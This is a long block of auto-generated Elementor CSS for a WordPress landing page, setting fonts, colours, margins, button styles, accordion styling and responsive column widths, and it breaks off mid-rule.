.elementor-element.elementor-element-76f4e257 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66038 .elementor-element.elementor-element-76f4e257 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-606c0a74 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-606c0a74{text-align:center;}.elementor-66038 .elementor-element.elementor-element-606c0a74 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#202020;}.elementor-66038 .elementor-element.elementor-element-503cf7d9 > .elementor-widget-container{margin:52px 0px 30px 0px;}.elementor-66038 .elementor-element.elementor-element-503cf7d9 img{width:55%;max-width:100%;}.elementor-66038 .elementor-element.elementor-element-4e8a1552 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4e8a1552{text-align:center;}.elementor-66038 .elementor-element.elementor-element-4e8a1552 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-66038 .elementor-element.elementor-element-142745cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-142745cb{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-1b1c360f > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-icon i{color:var( --e-global-color-71ab635 );transition:color 0.3s;}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-icon svg{fill:var( --e-global-color-71ab635 );transition:fill 0.3s;}.elementor-66038 .elementor-element.elementor-element-1b1c360f{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-66038 .elementor-element.elementor-element-6d4ceee1 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:700;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-66038 .elementor-element.elementor-element-6d4ceee1 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-66038 .elementor-element.elementor-element-6d4ceee1 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-66038 .elementor-element.elementor-element-6d4ceee1 .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-66038 .elementor-element.elementor-element-47086820 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-66038 .elementor-element.elementor-element-47086820{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-66038 .elementor-element.elementor-element-3dfb35e6 > .elementor-container{max-width:1250px;}.elementor-66038 .elementor-element.elementor-element-3dfb35e6{overflow:hidden;padding:30px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-5f91bde4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-5f91bde4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#AA671E1A;}.elementor-66038 .elementor-element.elementor-element-5f91bde4 > .elementor-element-populated{border-style:dotted;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-b2697fb );box-shadow:1px 1px 12px 2px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5f91bde4 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-5f91bde4 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-5f91bde4 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-5f91bde4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-715d949f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-715d949f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-7492404a > .elementor-widget-container{margin:0% -10% 0% -10%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-7492404a img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-35b63ba2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-35b63ba2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-35b63ba2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-66038 .elementor-element.elementor-element-35b63ba2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-83499cd > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-83499cd{text-align:center;}.elementor-66038 .elementor-element.elementor-element-83499cd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.4em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#202020;}.elementor-66038 .elementor-element.elementor-element-129ea0d8 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-129ea0d8{text-align:center;}.elementor-66038 .elementor-element.elementor-element-129ea0d8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.2em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-21715873 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-21715873{text-align:center;}.elementor-66038 .elementor-element.elementor-element-21715873 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.7em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:var( --e-global-color-text );}.elementor-66038 .elementor-element.elementor-element-1d71f5ff > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1d71f5ff{text-align:center;}.elementor-66038 .elementor-element.elementor-element-1d71f5ff .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:var( --e-global-color-text );}.elementor-66038 .elementor-element.elementor-element-4810f749 > .elementor-widget-container{margin:2% 8% 0% 8%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4810f749{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-73433944:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-73433944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, var( --e-global-color-secondary ) 100%);}.elementor-66038 .elementor-element.elementor-element-73433944 > .elementor-container{max-width:1321px;}.elementor-66038 .elementor-element.elementor-element-73433944{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-73433944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-3deedee4 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-3deedee4 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-3deedee4 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-3deedee4 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1422154a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-66038 .elementor-element.elementor-element-780f96ad > .elementor-widget-container{margin:20px 0px -8px 7px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-780f96ad{text-align:center;}.elementor-66038 .elementor-element.elementor-element-780f96ad .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:6em;font-weight:500;line-height:1.2em;letter-spacing:9.3px;color:var( --e-global-color-text );}.elementor-66038 .elementor-element.elementor-element-2b9a148 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2b9a148{text-align:center;}.elementor-66038 .elementor-element.elementor-element-2b9a148 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1.7em;font-weight:300;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#E48000;}.elementor-66038 .elementor-element.elementor-element-64a19f3e, .elementor-66038 .elementor-element.elementor-element-64a19f3e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-66df16eb > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-66df16eb > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-66df16eb > .elementor-background-slideshow{border-radius:12px 12px 12px 12px;}.elementor-66038 .elementor-element.elementor-element-66df16eb > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-accordion .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-accordion ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-accordion .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-66038 .elementor-element.elementor-element-4a614fc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-accordion-item{border-width:1px;border-color:#8C50002B;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-accordion-item .elementor-tab-content{border-width:1px;border-block-start-color:#8C50002B;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;border-block-end-color:#8C50002B;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-tab-title{background-color:#EEEEEE;padding:17px 17px 17px 17px;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-accordion-icon, .elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-accordion-title{color:#000000;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-accordion-icon svg{fill:#000000;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-active .elementor-accordion-icon, .elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-active .elementor-accordion-title{color:#EA8300;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-active .elementor-accordion-icon svg{fill:#EA8300;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-accordion-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-tab-content{background-color:#FFFFFF;color:#000000;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:300;}.elementor-66038 .elementor-element.elementor-element-f64ca01 > .elementor-container{max-width:1006px;}.elementor-66038 .elementor-element.elementor-element-f64ca01{margin-top:50px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-6e31f6f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-6e31f6f2 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-6e31f6f2 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-6e31f6f2 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-6e31f6f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1fe2c5f0 > .elementor-widget-container{margin:0% 10% 0% 10%;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1fe2c5f0{text-align:center;font-family:"Nunito", Sans-serif;font-size:1.7em;font-weight:600;line-height:1.4em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-3ee60be1 > .elementor-widget-container{margin:20px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-3ee60be1 img{width:40%;}.elementor-66038 .elementor-element.elementor-element-4a1aac33 .elementor-button{background-color:#FFC401;font-family:"Roboto", Sans-serif;font-size:1.7em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);padding:30px 80px 30px 80px;}.elementor-66038 .elementor-element.elementor-element-4a1aac33 .elementor-button:hover, .elementor-66038 .elementor-element.elementor-element-4a1aac33 .elementor-button:focus{background-color:#FCCC2B;color:#000000;}.elementor-66038 .elementor-element.elementor-element-4a1aac33 > .elementor-widget-container{margin:0px 36px 7px 36px;}.elementor-66038 .elementor-element.elementor-element-4a1aac33 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-66038 .elementor-element.elementor-element-4a1aac33 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-66038 .elementor-element.elementor-element-4a1aac33 .elementor-button:hover svg, .elementor-66038 .elementor-element.elementor-element-4a1aac33 .elementor-button:focus svg{fill:#000000;}.elementor-66038 .elementor-element.elementor-element-1734a2ae > .elementor-widget-container{margin:0px 30px 20px 30px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1734a2ae{text-align:center;}.elementor-66038 .elementor-element.elementor-element-1734a2ae .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;letter-spacing:0px;color:#000000;}@media(min-width:768px){.elementor-66038 .elementor-element.elementor-element-24638e7f{width:30%;}.elementor-66038 .elementor-element.elementor-element-4910a63b{width:70%;}.elementor-66038 .elementor-element.elementor-element-2128adf3{width:30%;}.elementor-66038 .elementor-element.elementor-element-16d4fa74{width:70%;}.elementor-66038 .elementor-element.elementor-element-306becaa{width:30%;}.elementor-66038 .elementor-element.elementor-element-7ca8bd19{width:70%;}.elementor-66038 .elementor-element.elementor-element-10f83c6b{width:30%;}.elementor-66038 .elementor-element.elementor-element-6a49537f{width:70%;}.elementor-66038 .elementor-element.elementor-element-fcf6cad{width:30%;}.elementor-66038 .elementor-element.elementor-element-1a1037ec{width:70%;}.elementor-66038 .elementor-element.elementor-element-533a4991{width:30%;}.elementor-66038 .elementor-element.elementor-element-6a371f68{width:70%;}.elementor-66038 .elementor-element.elementor-element-10015056{width:30%;}.elementor-66038 .elementor-element.elementor-element-1f15697f{width:70%;}.elementor-66038 .elementor-element.elementor-element-6df93d0b{width:30%;}.elementor-66038 .elementor-element.elementor-element-668a2ce8{width:70%;}.elementor-66038 .elementor-element.elementor-element-5bb53881{width:30%;}.elementor-66038 .elementor-element.elementor-element-72aa0340{width:70%;}.elementor-66038 .elementor-element.elementor-element-1e496535{width:30%;}.elementor-66038 .elementor-element.elementor-element-48d68a94{width:70%;}.elementor-66038 .elementor-element.elementor-element-5b61ebc7{width:54.518%;}.elementor-66038 .elementor-element.elementor-element-1dd36ec7{width:45.438%;}.elementor-66038 .elementor-element.elementor-element-403c5d7b{width:13.098%;}.elementor-66038 .elementor-element.elementor-element-d799be7{width:86.902%;}.elementor-66038 .elementor-element.elementor-element-647828a{width:13.098%;}.elementor-66038 .elementor-element.elementor-element-2e0a1b0{width:86.902%;}.elementor-66038 .elementor-element.elementor-element-bac9b01{width:13.098%;}.elementor-66038 .elementor-element.elementor-element-db719ae{width:86.902%;}.elementor-66038 .elementor-element.elementor-element-a323273{width:13.098%;}.elementor-66038 .elementor-element.elementor-element-7b920f0{width:86.902%;}.elementor-66038 .elementor-element.elementor-element-c18c299{width:13.098%;}.elementor-66038 .elementor-element.elementor-element-3c02102{width:86.902%;}.elementor-66038 .elementor-element.elementor-element-cb934d2{width:13.098%;}.elementor-66038 .elementor-element.elementor-element-970b954{width:86.902%;}.elementor-66038 .elementor-element.elementor-element-3814548b{width:100%;}.elementor-66038 .elementor-element.elementor-element-5192c2e9{width:60%;}.elementor-66038 .elementor-element.elementor-element-39ff2493{width:40%;}.elementor-66038 .elementor-element.elementor-element-0552f93{width:60%;}.elementor-66038 .elementor-element.elementor-element-c5efaf8{width:40%;}.elementor-66038 .elementor-element.elementor-element-4d518057{width:100%;}.elementor-66038 .elementor-element.elementor-element-715d949f{width:34.688%;}.elementor-66038 .elementor-element.elementor-element-35b63ba2{width:65.312%;}}@media(max-width:1024px) and (min-width:768px){.elementor-66038 .elementor-element.elementor-element-24638e7f{width:30%;}.elementor-66038 .elementor-element.elementor-element-4910a63b{width:70%;}.elementor-66038 .elementor-element.elementor-element-5b61ebc7{width:100%;}.elementor-66038 .elementor-element.elementor-element-1dd36ec7{width:100%;}.elementor-66038 .elementor-element.elementor-element-1a70523a{width:100%;}.elementor-66038 .elementor-element.elementor-element-6ee685a0{width:100%;}.elementor-66038 .elementor-element.elementor-element-84269f5{width:50%;}.elementor-66038 .elementor-element.elementor-element-e63c814{width:50%;}.elementor-66038 .elementor-element.elementor-element-5192c2e9{width:50%;}.elementor-66038 .elementor-element.elementor-element-39ff2493{width:50%;}.elementor-66038 .elementor-element.elementor-element-0552f93{width:50%;}.elementor-66038 .elementor-element.elementor-element-c5efaf8{width:50%;}.elementor-66038 .elementor-element.elementor-element-763d5307{width:33%;}}@media(min-width:1025px){.elementor-66038 .elementor-element.elementor-element-2d6efd79:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-2d6efd79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-66038 .elementor-element.elementor-element-2dba5a9e:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-2dba5a9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-66038 .elementor-element.elementor-element-83da04f{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-1a0c8fb8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-66038 .elementor-element.elementor-element-7b15342c .elementor-heading-title{font-size:35px;}.elementor-66038 .elementor-element.elementor-element-1d65bd92 .elementor-heading-title{font-size:25px;}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-66038 .elementor-element.elementor-element-5e948e9d{text-align:center;font-size:18px;}.elementor-widget-icon .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-66038 .elementor-element.elementor-element-24638e7f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-spacer .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-spacer ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-spacer .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-66038 .elementor-element.elementor-element-4bccec66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4bccec66{font-size:18px;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-66038 .elementor-element.elementor-element-4d723ed0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4d723ed0{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-4719c848 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4719c848{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-531de5b5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-531de5b5{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-b7e590f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-b7e590f{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-2e77c4c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2e77c4c{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-165b184c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-165b184c{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-2c9fc0c5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2c9fc0c5{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-3093f126 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3093f126{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-1e496535:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-1e496535 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-116px 0px;}.elementor-66038 .elementor-element.elementor-element-37d821eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-37d821eb{font-size:18px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-66038 .elementor-element.elementor-element-2d6efd79{padding:10px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-12ecc633{margin-top:0px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-1adfd3a1 .elementor-heading-title{font-size:29px;}.elementor-66038 .elementor-element.elementor-element-5b61ebc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-68594557{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-eb2dfe3 > .elementor-widget-container{margin:-30px 0px -20px 0px;}.elementor-66038 .elementor-element.elementor-element-eb2dfe3{text-align:start;}.elementor-66038 .elementor-element.elementor-element-eb2dfe3 .elementor-heading-title{font-size:40px;}.elementor-66038 .elementor-element.elementor-element-1d4da2c{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-2b997d8 > .elementor-widget-container{margin:-30px 0px -20px 0px;}.elementor-66038 .elementor-element.elementor-element-2b997d8 .elementor-heading-title{font-size:40px;}.elementor-66038 .elementor-element.elementor-element-72d283b{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-5599ba7 > .elementor-widget-container{margin:-30px 0px -20px 0px;}.elementor-66038 .elementor-element.elementor-element-5599ba7 .elementor-heading-title{font-size:40px;}.elementor-66038 .elementor-element.elementor-element-effa99e{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-3491bf0 > .elementor-widget-container{margin:-30px 0px -20px 0px;}.elementor-66038 .elementor-element.elementor-element-3491bf0 .elementor-heading-title{font-size:40px;}.elementor-66038 .elementor-element.elementor-element-d01dcf0{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-1dd36ec7 > .elementor-element-populated{margin:20px 40px 20px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;}.elementor-66038 .elementor-element.elementor-element-392b6e06 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-392b6e06 .elementor-heading-title{font-size:29px;}.elementor-66038 .elementor-element.elementor-element-4a73f9c{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-d0def06{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-dde5102{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-d3b17be{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-4735992{text-align:start;font-size:18px;}.elementor-66038 .elementor-element.elementor-element-8379abd{text-align:start;font-size:18px;}.elementor-66038 